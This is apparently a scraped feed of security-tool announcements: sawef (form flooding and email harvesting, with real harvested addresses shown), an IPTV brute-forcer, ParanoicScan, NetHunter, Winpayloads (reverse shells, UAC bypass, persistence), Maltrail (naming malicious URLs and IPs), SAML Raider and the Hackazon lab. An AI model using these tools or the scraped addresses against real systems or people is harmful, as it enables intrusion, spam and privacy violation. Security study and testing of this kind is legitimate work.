$:> python sawef.py --url "https://smsgenial.com.br/forms_teste/enviar.php" --data '{"celular":"(11) XXXX-XXXXX","mensagem":"Teste","Testar":"Enviar"}' --threads 10 --qtd 1 --user_agent '{"User-agent":"Mozilla/5.0 Windows; U; Windows NT 5.1; hu-HU; rv:1.7.8) Gecko/20050511 Firefox/1.0.4"}'

*List Form attributes:
-------------
$:> python sawef.py --url "https://smsgenial.com.br/" --method post --response form
OUTPUT:

--------------------------------
NOME_FORM[None]
URL[http://paineldeenvios.com/painel/app/login/login.php]
METHOD[post]

email:Digite Seu Login (text)
passwd:Senha (password)
Entrar:Entrar (submit)

--------------------------------
NOME_FORM[form1]
URL[/forms_teste/criaruser.php]
METHOD[post]

action:criarconta (hidden)
nome:<NONE> (text)
celular:<NONE> (text)
email:<NONE> (text)
Testar:Criar (submit)
Testar:Enviar (hidden)

--------------------------------
NOME_FORM[None]
URL[/forms_teste/enviar.php]
METHOD[post]

celular:<NONE> (text)
Testar:Enviar (submit)

* Get email web pages
$:> python sawef.py --url "http://pastebin.com/ajaYnLYc" --response emails
[...]
[+] EMAIL = manothradevi@yahoo.com
[+] EMAIL = fantaghiroaziera@yahoo.com
[+] EMAIL = naqibjohari@yahoo.com
[+] EMAIL = azliey3036@yahoo.com
[+] EMAIL = azlin_4531@yahoo.com.my
[+] EMAIL = urshawal96@yahoo.com
[+] EMAIL = weeta_aida88@yahoo.com.my
FOUND = 3065

* Get links on web pages
$:> python sawef.py --url "http://terra.com.br" --response links
[...]
[+] LINK = http://uol.com.br/https://pagseguro.uol.com.br/vender
[+] LINK = http://www.uolhost.com.br/registro-de-dominio.html
[+] LINK = http://noticias.uol.com.br/arquivohome/
[+] LINK = http://noticias.uol.com.br/erratas/
[+] LINK = http://uol.com.br/#
[+] FOUND = 360

* Crawling site

$:> python sawef.py --url "http://www.100security.com.br" --modulo "crawler"
Emails:

[+] marcos@aulasdeti.com.br
[+] marcos@100security.com.br
[+] danilovazb@gmail.com
[+] cve@mitre.org
[+] cve-id-change@mitre.org
[+] devon@digitalsanctuary.com
[+] g5382139@trbvm.com
[+] editor@www.com
[+] support@senderbase.org
[+] 0x0ptim0us@gmail.com
[+] ramiro.caire@gmail.com
[+] fgmassa@vanguardsec.com
[+] crime.internet@dpf.gov.br
[+] cgpre@dpf.gov.br
[+] dpat.dcor@dpf.gov.br
[+] dicof.cgcsp@dpf.gov.br
[+] coain.coger@dpf.gov.br
[+] dprev.cgpfaz@dpf.gov.br
[+] dicat@pcdf.df.gov.br
[+] nureccel@pc.es.gov.br
[+] devir@pc.ms.gov.br
[+] comunicacao@policiacivil.pa.gov.br
[+] cibercrimes@pc.pr.gov.br
[+] policiac@fisepe.pe.gov.br
[+] drci@policiacivil.rj.gov.br
[+] drci@pcerj.rj.gov.br
[+] drci@pc.rs.gov.br
[+] 4dp.dig.deic@policiacivil.sp.gov.br
[+] marcos@marcoshenrique.com
[+] contato@fabricadeaplicativos.com.br
[+] email@mail.com.br
[+] lcm@lcm.com.br
[+] luizwt at gmail.com
[+] luizwt@gmail.com
[+] geoff@deconcept.com
[+] revista@espiritolivre.org
[+] email@email.com
[+] s**********s@gmail.com
[+] //iriok@hotmail.com


IPTV Brute-Force - Search And Brute Force Illegal IPTV Server

0
0


This program is just a demonstration. DO NOT USE IT FOR PERSONAL purpose

What is this?

IPTV is a simple python script that let you crawl the search engines in order to fetch those sites that stream illegal tv programs.

This script leverage the fact the a lot of those sites use the same CMS to create the web application and sharing the service, behind a CMS there's always some exploits. We are using one simple exploit to grab and crawl the site's url and use for our purpose.

Ethical Dilemma

Even though those services are illegal, stealing from a thief is still stealing.

External dependencies

If you want to use the iptv_gui version you need to install PyQt first
  • On Linux you can simply search it from your preferred package manager, for example on Ubuntu/Debian sudo apt-get install pyqt4-dev-tools
  • On Mac OSX you can use brew to install it brew install sip && brew install pyqt
  • On Windows yu can download the official .exe from the PyQt site.

How to use the CLI version
  • Clone the repository git clone https://github.com/Pinperepette/IPTV
  • cd into iptv
  • run pip install -r requirements.txt in order to get the full dependencies
  • run python iptv_cli.py
  • Use the application menu to do stuff


How to use the GUI version
  • Clone the repository git clone git@github.com:Pinperepette/IPTV.git
  • cd into iptv
  • run pip install -r requirements.txt in order to get the full dependencies
  • run python iptv_gui.py
  • you can see an example of the GUI in the image below


Compatibility

This program work on Window, Linux, Mac OSX and BSD. The only requirement is python, better if python 3!


ParanoicScan - Vulnerability Scanner

0
0

Old Options

Google & Bing Scanner that also scan :

  • XSS
  • SQL GET / POST
  • SQL GET
  • SQL GET + Admin
  • Directory listing
  • MSSQL
  • Jet Database
  • Oracle
  • LFI
  • RFI
  • Full Source Discloure
  • HTTP Information
  • SQLi Scanner
  • Bypass Admin
  • Exploit FSD Manager
  • Paths Finder
  • IP Locate
  • Crack MD5
  • Panel Finder
  • Console

Fixes

[+] Refresh of existing pages to crack md5
[+] Error scanner fsd
[+] Http error scanner scan
[+] Spaces between text too annoying
[+] Added array to bypass
[+] Failed to read from file

New options

[+] Generate all logs in a html file
[+] Incorporates random and new useragent
[+] Multi encoder / decoder :

  • Ascii
  • Hex
  • Url
  • Bin To Text & Text To Bin
[+] PortScanner
[+] HTTP FingerPrinting
[+] CSRF Tool
[+] Scan XSS
[+] Generator for XSS Bypass
[+] Generator links to tiny url
[+] Finder and downloader exploits on Exploit-DB
[+] Mysql Manager
[+] Tools LFI

An video


Kali NetHunter 3.0 - Android Mobile Penetration Testing Platform

0
0

What’s New in Kali NetHunter 3.0


    NetHunter Android Application Rewrite


The NetHunter Android application has been totally redone and has become much more “application centric”. Many new features and attacks have been added, not to mention a whole bunch of community-driven bug fixes. The NetHunter application has finally reached maturity and is now a really viable tool that helps manage complex attacks. In addition, the application now allows you to manage your Kali chroot independently, including rebuilding and deleting the chroot as needed. You can also choose to install individual metapackages in your chroot, although the default selected kali-nethunter metapackage should include all the bare necessities.

    Android Lollipop and Marshmallow Support


Yes, you heard right. NetHunter now supports Marshmallow (Android AOSP 6.x) on applicable devices – although we’re not necessarily fans of the “latest is best” philosophy. Our favourite device continues to be the OnePlus One phone due to the combined benefits of size, CPU/RAM resources, as well as Y-Cable charging support.

    New Build Scripts, Easier Integration for New Devices


Our rewrite also included the code that generates the images, completely porting it to Python and optimizing the build time significantly. The build process can now build small NetHunter images (~70MB) that do not include a built-in Kali chroot – allowing you do download a chroot later via the Android application.

We’ve also made it much easier to build ports for new devices that NetHunter can run on and we’ve already seen a couple of interesting PRs regarding Galaxy device support…


    Fabulous NetHunter Documentation


We might be somewhat biased regarding our documentation, and perhaps it’s not “fabulous” but just “good”… but still, it’s definitely much better than it was before and can be found in the form of the NetHunter Github Wiki. We’ve included topics such as downloading, building and installing NetHunter, as well as a quick overview of each of the NetHunter Attacks and Features.

    NetHunter Linux Root Toolkit Installer


We’ve got a new official NetHunter installer that runs natively on Linux or OSX. The installer is made from a set of Bash scripts which you can use to unlock, flash to stock and install the NetHunter image to supported OnePlus One or Nexus devices. Please welcome the NetHunter LRT, created by jmingov.


Winpayloads - Undetectable Windows Payload Generation

0
0

Undetectable Windows Payload Generation with extras Running on Python2.7

Getting Started

git clone https://github.com/Charliedean/Winpayloads
cd WinPayloads
sudo ./setup.sh
python WinPayloads.py

Menu

[1] Windows Reverse Shell(Stageless) [Shellter]
[2] Windows Reverse Meterpreter(Staged) [Shellter, UacBypass, Priv Esc Checks, Persistence]
[3] Windows Bind Meterpreter(Staged) [Shellter, UacBypass, Priv Esc Checks, Persistence]
[4] Windows Reverse Meterpreter(Raw Shellcode) [Base64 Encode]


Maltrail - Malicious Traffic Detection System

0
0

Maltrail is a malicious traffic detection system, utilizing publicly available (black)lists containing malicious and/or generally suspicious trails, along with static trails compiled from various AV reports and custom user defined lists, where trail can be anything from domain name (e.g. zvpprsensinaix.com for Banjori malware), URL (e.g. http://109.162.38.120/harsh02.exe for known malicious executable ) or IP address (e.g. 103.224.167.117 for known attacker). Also, it has (optional) advanced heuristic mechanisms that can help in discovery of unknown threats (e.g. new malware).

The following (black)lists (i.e. feeds) are being utilized:
alienvault, autoshun, badips, bambenekconsultingc2,  bambenekconsultingdga, binarydefense, bitcoinnodes, blocklist,  botscout, bruteforceblocker, ciarmy, cruzit, cybercrimetracker,  dshielddns, dshieldip, emergingthreatsbot, emergingthreatscip,  emergingthreatsdns, feodotrackerdns, feodotrackerip, greensnow,  malwarepatrol, malwareurlsnormal, maxmind, myip, nothink,  openbl, openphish, palevotracker, proxylists, proxyrss,  proxy, riproxies, rutgers, sblam, snort, socksproxy,  sslipbl, sslproxies, torproject, torstatus, voipbl, vxvault,  zeustrackerdns, zeustrackerip, zeustrackermonitor, zeustrackerurl,  etc.  
As of static entries, the trails for the following malicious entities (e.g. malware C&Cs) have been manually included (from various AV reports):
alureon, android_stealer, angler, aridviper, axpergle,  babar, balamid, bamital, bankpatch, bedep, black_vine,  bubnix, carbanak, careto, casper, chewbacca, cleaver,  conficker, cosmicduke, couponarific, crilock, cryptolocker,  cryptowall, ctblocker, darkhotel, defru, desertfalcon,  destory, dorifel, dorkbot, dridex, dukes, dursg,  dyreza, emotet, equation, evilbunny, expiro, fakeran,  fareit, fbi_ransomware, fiexp, fignotok, fin4,  finfisher, gamarue, gauss, htran, jenxcus, kegotip,  kovter, lollipop, lotus_blossom, luckycat, mariposa,  miniduke, modpos, nbot, nettraveler, neurevt, nitol,  nonbolqu, nuqel, nwt, nymaim, palevo, pdfjsc, pift,  plugx, ponmocup, powelike, proslikefan, pushdo,  ransirac, redoctober, reveton, russian_doll, sality,  sathurbot, scieron, sefnit, shylock, siesta, simda,  sinkhole_1and1, sinkhole_abuse, sinkhole_blacklistthisdomain,  sinkhole_certpl, sinkhole_drweb, sinkhole_fbizeus,  sinkhole_fitsec, sinkhole_georgiatech, sinkhole_kaspersky,  sinkhole_microsoft, sinkhole_shadowserver, sinkhole_sinkdns,  sinkhole_zinkhole, skyper, smsfakesky, snake, snifula,  sofacy, stuxnet, teerac, teslacrypt, torpig,  torrentlocker, unruy, upatre, vawtrak, virut, vobfus,  volatile_cedar, vundo, waterbug, zeroaccess, zlob, etc.  

Architecture
Maltrail is based on the Sensor <-> Server <-> Client architecture. Sensor (s) is a standalone component running on the monitoring node (e.g. Linux platform connected passively to the SPAN/mirroring port or transparently inline on a Linux bridge) or at the standalone machine (e.g. Honeypot) where it "sniffs" the passing traffic for blacklisted items/trails (i.e. domain names, URLs and/or IPs). In case of a positive match, it sends the event details to the (central) Server where they are being stored inside the appropriate logging directory (i.e. LOG_DIR described in the Configuration section). If Sensor is being run on the same machine as Server (default configuration), logs are stored directly into the local logging directory. Otherwise, they are being sent via UDP messages to the remote server (i.e. LOG_SERVER described in the Configuration section).


Server 's primary role is to store the event details and provide back-end support for the reporting web application. In default configuration, server and sensor will run on the same machine. So, to prevent potential disruptions in sensor activities, the front-end reporting part is based on the "Fat client" architecture (i.e. all data post-processing is being done inside the client's web browser instance). Events (i.e. log entries) for the chosen (24h) period are transferred to the Client , where the reporting web application is solely responsible for the presentation part. Data is sent toward the client in compressed chunks, where they are processed sequentially. The final report is created in a highly condensed form, practically allowing presentation of virtually unlimited number of events.
Note: Server component can be skipped altogether, and just use the standalone Sensor . In such case, all events would be stored in the local logging directory, while the log entries could be examined either manually or by some CSV reading application.

Quick start
The following set of commands should get your Maltrail Sensor up and running (out of the box with default settings and monitoring interface "any"):
sudo apt-get install python-pcapy  
git clone https://github.com/stamparm/maltrail.git  
cd maltrail  
sudo python sensor.py  


SAML Raider - SAML2 Burp Extension

0
0

SAML Raider is a Burp Suite extension for testing SAML infrastructures. It contains two core functionalities: Manipulating SAML Messages and manage X.509 certificates.

This software was created by Roland Bischofberger and Emanuel Duss during a bachelor thesis at the Hochschule für Technik Rapperswil (HSR). Our project partner and advisor was Compass Security Schweiz AG . We thank Compass for the nice collaboration and support during our bachelor thesis.

Features
The extension is divided in two parts. A SAML message editor and a certificate management tool.

Message Editor
Features of the SAML Raider message editor:
  • Sign SAML Messages
  • Sign SAML Assertions
  • Remove Signatures
  • Edit SAML Message
  • Preview eight common XSW Attacks
  • Execute eight common XSW Attacks
  • Send certificate to SAMl Raider Certificate Management
  • Undo all changes of a SAML Message
  • Supported Profiles: SAML Webbrowser Single Sign-on Profile, Web Services Security SAML Token Profile
  • Supported Bindings: POST Binding, Redirect Binding, SOAP Binding

Certificate Management
Features of the SAML Raider Certificate Management:
  • Import X.509 certificates (PEM and DER format)
  • Import X.509 certificate chains
  • Export X.509 certificates (PEM format)
  • Delete imported X.509 certificates
  • Display informations of X.509 certificates
  • Import private keys (PKCD#8 in DER format and traditional RSA in PEM Format)
  • Export private keys (traditional RSA Key PEM Format)
  • Cloning X.509 certificates
  • Cloning X.509 certificate chains
  • Create new X.509 certificates
  • Editing and self-sign existing X.509 certificates

Installation

Manual Installation
Start the Burp Suite and click at the Extender tab on Add . Choose the SAML Raider JAR file to install the extension.

Installation from BApp Store
The easy way to install SAML Raider is using the BApp Store. Open Burp and click in the Extender tab on the BApp Store tab. Select SAML Raider and hit the Install button to install our extension.
Don't forget to rate our extension with as many stars you like.

Usage
To test SAML environments more comfortable, you could add a intercept rule in the proxy settings. Add a new rule which checks if a Parameter Name SAMLResponse is in the request. We hope the usage of our extension is mostly self explaining.

Development

Build
Clone the repository and build the JAR file using Maven:
$ mvn install  
Use the JAR file in target/saml-raider-1.0-SNAPSHOT-jar-with-dependencies.jar as a Burp extension.

Run SAML Raider inside Eclipse
To start the Extension directly from Eclipse, import the Repository into Eclipse. Note that the Eclipse Maven Plugin m2e is required.
Place the Burp Suite JAR file into the lib folder and add the Burp JAR as a Library in the Eclipse Project ( Properties Build Path Libraries ).
Open the Burp JAR under Referenced Libraries in the Package Explorer and right click in the Package burp on StartBurp.class and select Run As... Java Application to start Burp and load the Extension automatically.

Debug Mode
To enable the Debug Mode, set the DEBUG Flag in the Class Flags from the Package helpers to true . This will write all output to the SAMLRaiderDebug.log logfile and load example certificates for testing.

Test with fake SAML Response
To send a SAML Response to Burp, you can use the script samltest in the scripts/samltest directory. It sends the SAML Response from saml_response to Burp ( localhost:8080 ) and prints out the modified response from our plugin.


    Hackazon - A Modern Vulnerable Web App

    0
    0


    Hackazon is a free, vulnerable test site that is an online storefront built with the same technologies used in today’s rich client and mobile applications. Hackazon has an AJAX interface, strict workflows and RESTful API’s used by a companion mobile app providing uniquely-effective training and testing ground for IT security professionals. And, it’s full of your favorite vulnerabilities like SQL Injection, cross-site scripting and so on.

    Today’s web and mobile applications as well as web services have a host of new technologies that are not being adequately tested for security vulnerabilities. It is critical for IT security professionals to have a vulnerable web application to use for testing the effectiveness of their tools and for honing their skills.

    Hackazon enables users to configure each area of the application in order to change the vulnerability landscape to prevent “known vuln testing” or any other form of ‘cheating.’ Since the application includes RESTful interfaces that power AJAX functionality and mobile clients (JSON, XML, GwT, and AMF), users will need to the latest application security testing tools and techniques to discover all the vulnerabilities. Hackazon also requires detailed testing of strict workflows, like shopping carts,that are commonly used in business applications. to the latest application security testing tools and techniques to discover all the vulnerabilities. Hackazon also requires detailed testing of strict workflows, like shopping carts,that are commonly used in business applications.

    Features

    Technical Details

    Additional Information

    Installation
    1. Checkout the code
    2. Set DOCUMENT_ROOT directory to /web. Make sure that htaccess and REWRITE support is enabled.
    3. Copy /assets/config/db.sample.php to /assets/config/db.php
    4. Change settings for DB connection in the /assets/config/db.php
    5. Open http://yoursitename/install
    Code structure:
    • ROOT
    • assets
    • classes
    • database
    • modules
    • vendor
    • web
    Viewing all 5728 articles
    Browse latest View live


    Latest Images